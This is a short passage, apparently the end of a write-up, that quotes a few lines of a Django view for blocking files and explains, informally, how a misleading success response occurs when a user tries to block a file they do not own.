result = list(chain(mygroups[i].file_set.all() , result))
i = i+1
result = set(result)
return render( request, 'blockFile.html' , {'files': result})
here we see that theres a check user_Bloackable_File which retrieves the file thats owned by us to block it
and theres also another conditional if file.block is None and file in user_Bloackable_File so the first check is true the file is not blocked but the second check is false because we dont own the file and therefore it gets out of the conditional if and directly sends the response that operation is successful.
Thank you for reading!